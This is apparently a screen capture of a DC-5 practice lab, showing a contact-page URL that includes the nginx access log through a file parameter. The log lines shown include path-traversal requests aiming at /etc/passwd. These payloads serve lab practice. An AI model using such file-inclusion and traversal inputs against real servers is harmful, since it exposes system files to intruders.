 192.168.28.137/thankyou.php?file=/var/log/nginx/access.log
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.28.128 - - [04/Mar/2023:02:58:20 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.28.128 - - [04/Mar/2023:02:58:20 +1000] "GET /css/styles.css HTTP/1.1" 200 2638 "http://192.168.28.137/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:20 +1000] "GET /favicon.ico HTTP/1.1" 404 142 "http://192.168.28.137/" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:23 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.28.137/"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:24 +1000] "GET /index.php HTTP/1.1" 200 1718
"http://192.168.28.137/solutions.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:24 +1000] "GET
/about-us.php HTTP/1.1" 200 1824 "http://192.168.28.137/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - -
[04/Mar/2023:02:58:25 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.28.137/about-us.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:25 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.28.137/faq.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:25 +1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://192.168.28.137/contact.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:26 +1000] "GET /solutions.php HTTP/1.1" 200 1746
"http://192.168.28.137/about-us.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:26 +1000] "GET
/index.php HTTP/1.1" 200 1718 "http://192.168.28.137/solutions.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - -
[04/Mar/2023:02:58:28 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.28.137/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:30 +1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://192.168.28.137/solutions.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:31 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.28.137/about-
us.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:31 +1000] "GET /contact.php HTTP/1.1" 200
1830 "http://192.168.28.137/faq.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:58:51 +1000] "GET
/thankyou.php?firstname=123&lastname=123&country=britain&subject=123 HTTP/1.1" 200 423 "http://192.168.28.137/contact.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:59:08 +1000] "GET /thankyou.php?firstname=../../../../etc/passwd&lastname=123&
country=britain&subject=123 HTTP/1.1" 200 423 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:59:17
+1000] "GET /thankyou.php?firstname=../../../../etc/passwd&lastname=1../../../../etc/passwd&country=britain&subject=123 HTTP/1.1" 200 423 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:59:21 +1000] "GET /thankyou.php?firstname=../../../../etc/passwd&lastname=1..
/../../../etc/passwd&country=britain&subject=../../../../etc/passwd HTTP/1.1" 200 423 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.28.128 - - [04/Mar/2023:02:59:22 +1000] "GET /faq.php HTTP/1.1" 200 2245 "http://192.168.28.137/thankyou.php?firstname=../../../../etc/passwd&lastname=1..
/../../../etc/passwd&country=britain&subject=../../../../etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 192.168.28.128 - - [04/Mar
/2023:02:59:24 +1000] "GET /about-us.php HTTP/1.1" 200 1824 "http://192.168.28.137/faq.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 192.168.28.128 - - [04/Mar/2023:02:59:26 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.28.137/about-us.php" "Mozilla/5.0 (X11; Linux